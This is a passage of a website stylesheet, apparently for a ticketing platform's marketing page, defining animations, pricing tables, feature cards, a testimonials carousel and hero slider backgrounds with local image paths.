        transition: left 1.5s linear 0.6s, opacity 0.2s ease 0.4s;
        left: 94%;
        top: 133px
    }
}

.step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
    -moz-transition: transform 1.5s linear 0.6s;
    -o-transition: transform 1.5s linear 0.6s;
    -webkit-transition: transform 1.5s linear 0.6s;
    transition: transform 1.5s linear 0.6s
}

@media only screen {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(0, 100%);
        -o-transform: translate(0, 100%);
        -ms-transform: translate(0, 100%);
        -webkit-transform: translate(0, 100%);
        transform: translate(0, 100%)
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way[data-animated] .container-padding .step-on-the-way-chart:before {
        -moz-transform: translate(100%, 0);
        -o-transform: translate(100%, 0);
        -ms-transform: translate(100%, 0);
        -webkit-transform: translate(100%, 0);
        transform: translate(100%, 0)
    }
}

@-webkit-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-moz-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@-o-keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

@keyframes pricing-table {
    0% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    50% {
        -moz-transform: translate(0, 4px);
        -o-transform: translate(0, 4px);
        -ms-transform: translate(0, 4px);
        -webkit-transform: translate(0, 4px);
        transform: translate(0, 4px)
    }
    100% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}

.full-featured-pricing {
    z-index: 1;
    position: relative
}

.full-featured-pricing .container-padding .full-featured-pricing-content {
    position: relative
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 39px 0 69px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content {
        padding: 142px 710px 185px 60px
    }
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 24px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content h2 {
        padding: 0 0 38px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content p {
    letter-spacing: -0.1px
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 25px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content p {
        line-height: 28px;
        padding: 0 0 30px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
    display: block;
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: 200px;
        padding: 0 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus {
        width: auto;
        padding: 0 0 36px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
    list-style: none;
    padding: 0;
    position: relative;
    display: inline-block
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 40px 13px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li {
        margin: 0 38px 0 7px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .stroke-focus li:after {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: -10px;
    width: 0;
    height: 100%;
    border-bottom: solid 1px #5A6872
}

.full-featured-pricing .container-padding .full-featured-pricing-content .circle {
    position: absolute;
    right: 0;
    top: 14px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #F4F7FB;
    width: 554px;
    height: 554px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transform: translate(0, 50px);
    -o-transform: translate(0, 50px);
    -ms-transform: translate(0, 50px);
    -webkit-transform: translate(0, 50px);
    transform: translate(0, 50px);
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        padding: 0 0 55px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables {
        position: absolute;
        right: 0;
        top: 0;
        width: 650px;
        height: 650px;
        padding: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
    box-shadow: 9.899px 9.899px 30px rgba(33, 72, 99, 0.1);
    background-color: #fff
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        max-width: 255px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        position: absolute;
        right: 335px;
        top: 66px;
        width: 255px;
        max-width: none;
        margin: 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table .logo {
    background-color: #e9f4ff;
    background-image: url("../imagesnew/logo-logo.png");
    background-image: url("../fonts/logo-logo.svg");
    background-repeat: no-repeat;
    background-position: center 22px;
    background-size: auto 30px;
    height: 30px;
    padding: 33px 0 19px 0;
    display: block
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
    list-style: none
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 9px 28px 0 27px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul {
        padding: 5px 28px 0 27px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    text-align: center
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 35px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li {
        padding: 25px 0 25px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li .link {
    color: #458ABA
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
    position: relative;
    text-align: left
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 35px 99px
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent {
        padding: 37px 0 27px 99px
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    color: #458ABA;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
    font-size: 28px;
    line-height: 35px;
    letter-spacing: 0.4px;
    color: #458ABA
}

@media only screen {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 28px 0 26px 0
    }
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .pricing-table ul li.payouts {
        padding: 31px 0 24px 0
    }
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table {
    position: absolute;
    right: 60px;
    top: 173px;
    width: 255px;
    height: 410px;
    opacity: .5;
    filter: alpha(opacity=50)
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table h5 {
    font-size: 25px;
    line-height: 30px;
    padding: 18px 0 20px 0
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul {
    list-style: none;
    padding: 5px 28px 0 27px;
    background-color: #fff
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li {
    list-style: none;
    border-top: solid 1px #EDEFF1;
    font-size: 14px;
    line-height: 20px;
    padding: 25px 0 25px 0;
    text-align: center
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:before {
    display: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li:first-child {
    border-top: none
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent {
    padding: 37px 0 27px 99px;
    position: relative;
    text-align: left
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent:first-child {
    padding: 37px 0 35px 99px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number {
    position: absolute;
    left: 5px;
    top: 30px;
    font-size: 42px;
    line-height: 53px;
    font-weight: 300;
    letter-spacing: -1px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.percent .number:after {
    content: "%";
    font-size: 35px
}

.full-featured-pricing .container-padding .full-featured-pricing-content .pricing-tables .other-pricing-table ul li.payouts {
    font-size: 20px;
    line-height: 36px;
    padding: 16px 0 50px 0;
    letter-spacing: 0.4px
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li:after {
    width: 100%;
    -moz-transition: width 0.6s ease-out;
    -o-transition: width 0.6s ease-out;
    -webkit-transition: width 0.6s ease-out;
    transition: width 0.6s ease-out
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.first:after {
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s;
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.second:after {
    -moz-transition-delay: 1.5s;
    -o-transition-delay: 1.5s;
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .stroke-focus li.third:after {
    -moz-transition-delay: 2s;
    -o-transition-delay: 2s;
    -webkit-transition-delay: 2s;
    transition-delay: 2s
}

.full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables {
    -moz-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -o-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -webkit-transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    transition: transform 0.6s ease 1s, opacity 0.6s ease 1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen and (min-width: 1024px) {
    .full-featured-pricing[data-animated] .container-padding .full-featured-pricing-content .pricing-tables .pricing-table {
        -webkit-animation-name: pricing-table;
        -moz-animation-name: pricing-table;
        -o-animation-name: pricing-table;
        animation-name: pricing-table;
        -webkit-animation-duration: 4s;
        -moz-animation-duration: 4s;
        -o-animation-duration: 4s;
        animation-duration: 4s;
        -webkit-animation-iteration-count: infinite;
        -moz-animation-iteration-count: infinite;
        -o-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
        -webkit-animation-delay: 3;
        -moz-animation-delay: 3;
        -o-animation-delay: 3;
        animation-delay: 3
    }
}

@media only screen {
    .ultimate-ticket-experience {
        padding: 50px 0 31px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience {
        padding: 84px 0 31px 0
    }
}

@media only screen {
    .ultimate-ticket-experience .container {
        padding: 0 13px 0 13px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container {
        padding: 0
    }
}

.ultimate-ticket-experience .container h2 {
    text-align: center;
    padding: 0 0 17px 0;
    letter-spacing: 0.1px
}

.ultimate-ticket-experience .container p {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container p {
        padding: 0 0 45px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container p {
        padding: 0 170px 85px 170px
    }
}

.ultimate-ticket-experience .container ul {
    list-style: none;
    display: block
}

@media only screen {
    .ultimate-ticket-experience .container ul {
        padding: 0;
        margin: 0 auto 0 auto;
        max-width: 294px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul {
        padding: 0 100px 0 100px;
        margin: 0;
        max-width: none
    }
}

.ultimate-ticket-experience .container ul li {
    -moz-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    list-style: none;
    padding: 0;
    display: inline-block;
    text-align: center
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li {
        width: 33.3%;
        float: left
    }
}

.ultimate-ticket-experience .container ul li:before {
    display: none
}

.ultimate-ticket-experience .container ul li .experience-content {
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 17px 20px 47px 20px
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5 {
    position: relative
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        padding: 104px 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        border-top: solid 1px #DFE3E6;
        padding: 97px 0 18px 0
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: auto 100%
}

.ultimate-ticket-experience .container ul li .experience-content p {
    font-size: 16px;
    line-height: 27px;
    padding: 0 0 22px 0
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
    height: 35px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 36px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 28px
    }
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-promote.png");
    background-image: url("../fonts/ultimate-ticket-experience-promote.svg")
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
    height: 47px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 33px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-payment.png");
    background-image: url("../fonts/ultimate-ticket-experience-payment.svg")
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
    height: 41px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 31px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-reporting.png");
    background-image: url("../fonts/ultimate-ticket-experience-reporting.svg")
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li:hover {
        -moz-transform: translate(0, -25px);
        -o-transform: translate(0, -25px);
        -ms-transform: translate(0, -25px);
        -webkit-transform: translate(0, -25px);
        transform: translate(0, -25px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
    }
}

.ultimate-ticket-experience .container ul li:hover .experience-content h5 {
    border-top: solid 1px #fff
}

.ultimate-ticket-experience .container ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 57px 0 53px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 50px 0 50px 0
    }
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button .giant-button {
    max-width: 260px;
    display: block;
    width: auto;
    margin: 0 auto
}

.ultimate-ticket-experience[data-animated] .container ul li.promote .experience-content {
    -moz-transition: opacity 0.8s ease-out 0.8s;
    -o-transition: opacity 0.8s ease-out 0.8s;
    -webkit-transition: opacity 0.8s ease-out 0.8s;
    transition: opacity 0.8s ease-out 0.8s
}

.ultimate-ticket-experience[data-animated] .container ul li.payment .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.2s;
    -o-transition: opacity 0.8s ease-out 1.2s;
    -webkit-transition: opacity 0.8s ease-out 1.2s;
    transition: opacity 0.8s ease-out 1.2s
}

.ultimate-ticket-experience[data-animated] .container ul li.reporting .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.6s;
    -o-transition: opacity 0.8s ease-out 1.6s;
    -webkit-transition: opacity 0.8s ease-out 1.6s;
    transition: opacity 0.8s ease-out 1.6s
}

.ultimate-ticket-experience[data-animated] .container ul li .experience-content {
    opacity: 1;
    filter: alpha(opacity=100)
}

.exceptional-companies {
    padding: 78px 0 119px 0
}

.exceptional-companies .container .exceptional-companies-content h2 {
    text-align: center;
    letter-spacing: 0
}

@media only screen {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 55px 0
    }
}

[data-element="testimonials"] {
    display: block;
    overflow: hidden;
    position: relative
}

[data-element="testimonials"] .testimonials {
    width: 10000px;
    padding: 0 0 40px 0
}

[data-element="testimonials"] .testimonials ul {
    list-style: none;
    padding: 0;
    display: inline-block;
    position: relative;
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"] .testimonials ul li {
    list-style: none;
    padding: 0;
    float: left
}

[data-element="testimonials"] .testimonials ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials ul li a {
    display: inline-block;
    opacity: .4;
    filter: alpha(opacity=40);
    -moz-transition: opacity 0.6s ease 0.2s;
    -o-transition: opacity 0.6s ease 0.2s;
    -webkit-transition: opacity 0.6s ease 0.2s;
    transition: opacity 0.6s ease 0.2s;
    background-repeat: no-repeat;
    background-size: cover
}

@media only screen {
    [data-element="testimonials"] .testimonials ul li a {
        width: 33px;
        height: 33px;
        margin: 0 30px 0 30px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials ul li a {
        width: 50px;
        height: 50px;
        margin: 0 50px 0 50px
    }
}

[data-element="testimonials"] .testimonials ul li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul li[data-selected] a {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details {
    position: relative;
    margin: 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details {
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details {
        width: 560px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details {
        width: 780px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list {
    overflow: hidden;
    margin: 0 auto 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: auto;
        margin: 0 55px 0 55px
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 440px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 720px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul {
    width: 200%;
    list-style: none;
    padding: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li {
    display: inline-block;
    float: left;
    width: 50%;
    list-style: none;
    padding: 0;
    position: relative
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
    line-height: 36px;
    font-weight: 300
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 18px;
        padding: 23px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 28px;
        padding: 30px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote span {
    font-style: italic
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
    font-size: 14px;
    line-height: 20px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 24px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 54px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    width: auto;
    text-transform: none;
    padding: 10px 0 4px 0
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        display: block;
        margin: 30px auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        position: absolute;
        bottom: 0;
        right: 4px;
        display: inline-block;
        margin: 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button .icon-arrow-right {
    font-size: 10px;
    line-height: 10px
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button:before {
    border-bottom: solid 1px #0fba6d
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul[data-next] {
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

[data-element="testimonials"] .testimonials-details .icon-chevron-left,
[data-element="testimonials"] .testimonials-details .icon-chevron-right {
    position: absolute;
    display: inline-block;
    font-size: 8px;
    line-height: 8px;
    padding: 11px 0 11px 0;
    width: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0px -5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 35%
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 121px
    }
}

[data-element="testimonials"] .testimonials-details .icon-caret-down {
    color: #0fba6d;
    position: absolute;
    left: 50%;
    font-size: 10px;
    line-height: 10px;
    margin: 0 0 0 -5px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -26px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -23px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: -49px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: -49px
    }
}

[data-element="testimonials"][data-animating] .testimonials-details .testimonials-details-list ul {
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"]:before,
[data-element="testimonials"]:after {
    content: "";
    position: absolute;
    top: 0;
    width: 50px;
    height: 34px;
    z-index: 10
}

@media only screen {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: inline-block
    }
}

[data-element="testimonials"]:before {
    background: -moz-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#00ffffff', GradientType=1);
    left: 0
}

[data-element="testimonials"]:after {
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#fff', GradientType=1);
    right: 0
}

[data-action="slider"] {
    position: absolute;
    background-color: #293142;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -3
}

[data-action="slider"] [data-action="slider-item"] {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: -2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out;
    background-size: auto 100%;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-size: cover
}

[data-action="slider"] [data-action="slider-item"].selected {
    z-index: -1;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="slider"] [data-action="slider-item"].red {
    background-color: #293142
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
       /* background-image: url("../imagesnew/hero-1-mobilewebp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/hero-1-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
        /*background-image: url("../imagesnew/hero-1-desktop.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/slider1.jpg")
    }
}

[data-action="slider"] [data-action="slider-item"].blue {
    background-color: #458ABA
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        /*background-image: url("../imagesnew/hero-2-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-2-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
